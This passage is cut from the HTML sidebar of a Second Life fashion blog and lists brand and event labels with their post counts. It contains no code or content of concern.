<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dura'>Dura</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kuni'>Kuni</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Limerence'>Limerence</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lunar'>Lunar</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/M.Birdie'>M.Birdie</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mina'>Mina</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Osmia'>Osmia</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pewpew'>Pewpew</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SaNaRae'>SaNaRae</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shop%20your%20Heart%20out'>Shop your Heart out</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vegas'>Vegas</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/erratic'>erratic</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/kotte'>kotte</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/random%20Matter'>random Matter</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/zk'>zk</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/60L%20Sale'>60L Sale</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ariskea'>Ariskea</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Come%20Soon'>Come Soon</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Diversion'>Diversion</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Evie'>Evie</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Half%20Deer'>Half Deer</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Happy%20Weekend%20Sale'>Happy Weekend Sale</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kaithleen%60s'>Kaithleen`s</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Magika'>Magika</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Maxi%20Gossamer'>Maxi Gossamer</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nanika'>Nanika</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Salt%20%26%20Pepper'>Salt &amp; Pepper</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shoetopia'>Shoetopia</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Signature%20Event'>Signature Event</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spring%20Flair'>Spring Flair</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Swallow'>Swallow</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tannenbaum%20Event'>Tannenbaum Event</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wrong%20%26%20The%20Owl'>Wrong &amp; The Owl</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/fd'>fd</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/monso'>monso</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/C88'>C88</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/David%20Heather'>David Heather</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Exile'>Exile</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Gos'>Gos</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lyrium'>Lyrium</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mudskin'>Mudskin</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reel%20Poses'>Reel Poses</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stray%20Dog'>Stray Dog</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Avenue'>The Avenue</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Imaginarium'>The Imaginarium</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Trompe%20Loeil'>Trompe Loeil</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wings'>Wings</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zibska'>Zibska</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zoom'>Zoom</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/pr%21tty'>pr!tty</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aesir'>Aesir</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Apple%20May%20Design'>Apple May Design</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/EVERYONE'>EVERYONE</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/EarthStones'>EarthStones</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Enchantment'>Enchantment</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Endless%20Pain'>Endless Pain</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fetish%20Fair'>Fetish Fair</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HairFair2018'>HairFair2018</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hentai%20Fair'>Hentai Fair</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Imitation'>Imitation</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K'>K</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kitja'>Kitja</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Le%20Poppycock'>Le Poppycock</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LeLuck'>LeLuck</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Linden%20Shop%20%26%20Hop'>Linden Shop &amp; Hop</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mila'>Mila</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Movement'>Movement</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Neo%20Japan%20Event'>Neo Japan Event</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ninety%20Nine'>Ninety Nine</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Noir'>Noir</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RAMA'>RAMA</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Represent'>Represent</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rowne'>Rowne</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SAGA'>SAGA</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Secrets'>Secrets</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Seul'>Seul</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spellbound'>Spellbound</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TWC'>TWC</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Forge'>The Forge</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Whore%20Couture%20Fair'>Whore Couture Fair</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/XXX%20Event'>XXX Event</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zaara'>Zaara</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/antisystem'>antisystem</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/i.mesh'>i.mesh</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/imbue'>imbue</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/neve'>neve</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bloom'>Bloom</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Eudora3D'>Eudora3D</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fifty%20Linden%20Friday'>Fifty Linden Friday</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Foxwood'>Foxwood</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hera'>Hera</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kalopsia'>Kalopsia</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Manly%20Weekend'>Manly Weekend</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Michan'>Michan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Muschi'>Muschi</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nova'>Nova</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Phedora'>Phedora</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pink%20Hustler'>Pink Hustler</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Powder%20Pack'>Powder Pack</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rebel%20Hope'>Rebel Hope</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rouly'>Rouly</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/S-club'>S-club</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shifuku'>Shifuku</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Speakeasy'>Speakeasy</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spoiled'>Spoiled</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Studio%20Exposure'>Studio Exposure</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ultra%20Event'>Ultra Event</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Unicorn'>Unicorn</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vagrant'>Vagrant</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vanity%20Hair'>Vanity Hair</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Varonis'>Varonis</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Whimsical'>Whimsical</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/toksik'>toksik</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Analog%20Dog'>Analog Dog</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ascendant'>Ascendant</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bad%20Unicorn'>Bad Unicorn</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bold%20%26%20Beauty'>Bold &amp; Beauty</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cheeky%20Pea'>Cheeky Pea</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Collarbor'>Collarbor</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DRD'>DRD</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DeeTaleZ'>DeeTaleZ</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ersch'>Ersch</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Glitzz'>Glitzz</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Good%20Vibes'>Good Vibes</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hevo'>Hevo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KC'>KC</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lazo'>Lazo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Oleander'>Oleander</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Olive'>Olive</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Raindale'>Raindale</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SVP'>SVP</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sense%20Event'>Sense Event</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Soy'>Soy</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sweet%20Kajira'>Sweet Kajira</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tabou'>Tabou</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Taox'>Taox</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TattooMania'>TattooMania</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Clique'>The Clique</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Plastik'>The Plastik</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Virile'>Virile</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/WetCat'>WetCat</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Yasum'>Yasum</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/eBento'>eBento</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/le%20fil%20casse'>le fil casse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/peaches'>peaches</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/sallie'>sallie</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tarte'>tarte</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/220ML'>220ML</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AR2%20Style'>AR2 Style</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AnyBody'>AnyBody</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aphrodite'>Aphrodite</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dahlia'>Dahlia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dami'>Dami</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dead%20Doll'>Dead Doll</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/District20'>District20</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Etiquette'>Etiquette</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fameshed%20X'>Fameshed X</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fancy%20Decor'>Fancy Decor</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Flourish%20Sales%20Studio'>Flourish Sales Studio</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Holiday%20Ho%20Ho%20Hunt'>Holiday Ho Ho Hunt</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ItGirls'>ItGirls</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kopfkino'>Kopfkino</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kunst'>Kunst</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LaGyo'>LaGyo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lavarock%20Creations'>Lavarock Creations</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Luxe%20Box'>Luxe Box</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mad%27'>Mad&#39;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moon%20Elixier'>Moon Elixier</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MudHoney'>MudHoney</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NR'>NR</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Narcisse'>Narcisse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/OMY'>OMY</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/R.O'>R.O</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rebel%20Gal'>Rebel Gal</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reve%20Obscura'>Reve Obscura</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rewind'>Rewind</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sari-Sari'>Sari-Sari</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Seniha'>Seniha</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Since1975'>Since1975</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Slipper'>Slipper</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sorumin'>Sorumin</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Suicide%20Dollz'>Suicide Dollz</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Suicide%20Unborn'>Suicide Unborn</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sweet%20Thing'>Sweet Thing</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tee*fy'>Tee*fy</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Fifty'>The Fifty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tres%20Chic'>Tres Chic</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/United%20Color'>United Color</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Unorthodox'>Unorthodox</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wearhouse'>Wearhouse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/flow'>flow</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ryvolter'>ryvolter</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/vespertine'>vespertine</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/zerkalo'>zerkalo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Black'>Black</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/CX'>CX</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Christmas%20around%20the%20World'>Christmas around the World</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Domizia'>Domizia</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Drot'>Drot</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fuoey'>Fuoey</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Genesis%20Lab'>Genesis Lab</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Giz%20Seorn'>Giz Seorn</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HW%20Sale'>HW Sale</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Idtty'>Idtty</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Infinity'>Infinity</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Juju'>Juju</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Jumo'>Jumo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kenn'>Kenn</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/La%20Baguette'>La Baguette</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lex%20Prime'>Lex Prime</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Little%20Branch'>Little Branch</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MOH'>MOH</a>
